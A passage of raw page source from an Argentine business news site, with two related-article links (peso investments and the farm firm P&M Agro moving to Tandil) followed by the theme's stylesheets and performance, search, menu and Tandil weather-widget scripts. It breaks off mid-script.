        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/inversiones-en-pesos/"  rel="bookmark" class="td-image-wrap " title="Inversiones en pesos se reinventan para no perder terreno" ><img class="entry-thumb" src="[data-uri]" alt="inversiones en pesos" title="Inversiones en pesos se reinventan para no perder terreno" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/inversiones-en-pesos-100x70.jpg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/inversiones-en-pesos-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/inversiones-en-pesos/"  rel="bookmark" title="Inversiones en pesos se reinventan para no perder terreno">Inversiones en pesos se reinventan para no perder terreno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T07:26:01-03:00" >23 abril, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" class="td-image-wrap " title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" ><img class="entry-thumb" src="[data-uri]" alt="P&amp;M Agro" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-100x70.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil">La firma agrícola P&#038;M Agro avanza en instalarse en Tandil</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T07:54:02-03:00" >22 abril, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 680bd65baae84
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_stretch_content_1800 .td-container,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{display:flex;justify-content:space-between}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{padding:0 80px}.item-details .td-authors-name{padding-top:20px}</style>

<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1745283275' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1745283275' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lshowcase-bxslider-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.css?ver=1745250684&wpr_t=1745595437' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lshowcase-main-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/styles.css?ver=1745250684' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.enfoquedenegocios.com.ar","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1745250684" id="tdPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1745250684" id="tdSocialSharing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1745250684" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/comment-reply.min.js?ver=6.8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.8" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js" defer></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n requiere de frames insertados. Ten\u00e9s los iframes desactivados o tu navegador no los soporta.","loadingAnimation":"https:\/\/www.enfoquedenegocios.com.ar\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1745283275" id="thickbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.min.js?ver=6.8" id="lshowcase-bxslider-js" defer></script>
<script type="text/javascript" id="lshowcase-bxslider-individual-js-extra">
/* <![CDATA[ */
var lssliderparam = [{"divid":".lshowcase-wrap-carousel-0","auto":"true","pause":"3000","autohover":"false","ticker":"false","tickerhover":"false","useCSS":"true","autocontrols":"false","speed":"500","slidewidth":"200","slidemargin":"10","infiniteloop":"true","pager":"false","controls":"false","minslides":"1","maxslides":"0","moveslides":"1","mode":"horizontal"},{"divid":".lshowcase-wrap-carousel-1","auto":"true","pause":"3000","autohover":"false","ticker":"false","tickerhover":"false","useCSS":"true","autocontrols":"false","speed":"500","slidewidth":"200","slidemargin":"10","infiniteloop":"true","pager":"false","controls":"false","minslides":"1","maxslides":"0","moveslides":"1","mode":"horizontal"}];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/js/carousel.js?ver=1745250684" id="lshowcase-bxslider-individual-js" defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1745250684" id="tdToTop-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1745250684" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1745250684" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1745250684" id="tdAnimationSprite-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1745250684" id="tdWeather-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=1745250684" id="tdbSearch-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1745250684" id="tdbMenu-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1745250684" id="tdLoadingBox-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1745250716" id="tdAjaxCount-js" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    


			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Tandil","api_location":"Tandil","api_language":"es","api_key":"852863cf2975ac9ee0a76ba106f658bd","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[21.6,70.9],"today_humidity":63,"today_wind_speed":[6.7,4.2],"today_min":[21.6,70.9],"today_max":[21.6,70.9],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1745604000,"day_name":"vie","day_temp":[21,70],"owm_day_index":0},{"timestamp":1745625600,"day_name":"s\u00e1b","day_temp":[18,64],"owm_day_index":2},{"timestamp":1745712000,"day_name":"dom","day_temp":[18,64],"owm_day_index":10},{"timestamp":1745798400,"day_name":"lun","day_temp":[19,67],"owm_day_index":18},{"timestamp":1745884800,"day_name":"mar","day_temp":[18,64],"owm_day_index":26},{"timestamp":1745971200,"day_name":"mi\u00e9","day_temp":[11,51],"owm_day_index":34}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_27';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","form_align_screen":"","form_width":"350","toggle_horiz_align":"content-horiz-left","disable_live_search":"yes","btn_text":"Buscar","form_offset_left":"-300","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

